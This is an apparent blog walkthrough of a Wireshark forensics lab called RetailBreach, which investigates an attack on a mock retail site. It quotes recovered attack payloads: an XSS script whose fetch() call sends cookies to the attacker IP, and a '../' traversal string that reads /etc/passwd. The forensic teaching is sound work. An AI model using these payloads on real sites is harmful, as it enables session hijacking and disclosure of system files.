Hey Reader, Welcome back!! We are going to dive into yet another lab on Wireshark. The name of this Lab is RetailBreach. So let’s not waste any time and fire-up Wireshark.
Scenario
In recent days, ShopSphere, a prominent online retail platform, has experienced unusual administrative login activity during late-night hours. These logins coincide with an influx of customer complaints about unexplained account anomalies, raising concerns about a potential security breach. Initial observations suggest unauthorized access to administrative accounts, potentially indicating deeper system compromise.
Our mission is to investigate the captured network traffic to determine the nature and source of the breach. Identifying how the attackers infiltrated the system and pinpointing their methods will be critical to understanding the attack’s scope and mitigating its impact.
Questions
Question 1: What is the attacker’s IP address?

Step 1: Open the packet capture file using Wireshark.

Step 2: To find the ip address of the attacker, we first need to list the statistics–> Protocol Hierarchy. We see that HTTP protocol is used for communication.
Step 3: To find the IP address of the attacker, we can check the Statistics–>Conversations and list the ipv4 addresses used for communication.

The ip 111.224.180.128 stands out as it has done more communication with the ip 73.124.17.52
Question 2: Which tool did the attacker use to perform the brute-forcing?
Step 1: We can filter the packet list pane using http.
Step 2: Right-click on any http GET packet. Follow the packet with http-stream and check the user-agent. We will see the tool used ‘gobuster’.

Question 3: Find the XSS payload that the attacker used to compromise the integrity of the web application.
Step 1: To find the script used to perform the XSS attack, we can use the filter ‘ip.src==111.224.180.128 and http contains “script”‘.

Step 2: We will see the command used to execute the XSS- <script>fetch(‘http://111.224.180.128/’ + document.cookie);</script>.

Question 4: Provide the UTC timestamp when the admin user first visited the page containing the injected malicious script.
Step 1: This we can see just when the admin visited the dashboard.php after reviews.php at 2024-03-29 12:09.
Question 5: What is the session token that the attacker acquired and used for this unauthorized access?
Step 1: So we need to find the session token acquired by the attacker. This can be done by following the http stream of log_viewer.php.

We see the session token that was used by the attacker ‘lqkctf24s9h9lg67teu8uevn3q’.
Question 6: What is the name of the script that was exploited by the attacker?
Step 1: So we must look for a script vulnerable to directory traversal, such as sequences like ../, which can indicate an attempt to access files outside the intended directory.
Step 2: In this case, the path ‘/admin/log_viewer.php?file=error.php’ is the one we are looking for.


Question 7: What is the specific payload the attacker used to access a sensitive system file?
Step 1: We can continue searching the packet list pane for a directory path traversal attack.
Step 2: We found a packet by the attacker with the specific payload- ‘../../../../../etc/passwd’.
Conclusion
In this lab, we worked with Wireshark again to strengthen our network traffic investigation skills and get more confident with packet analysis. Next, we’ll switch gears and explore Splunk, one of my favorite tools for log analysis and security monitoring. Stay tuned!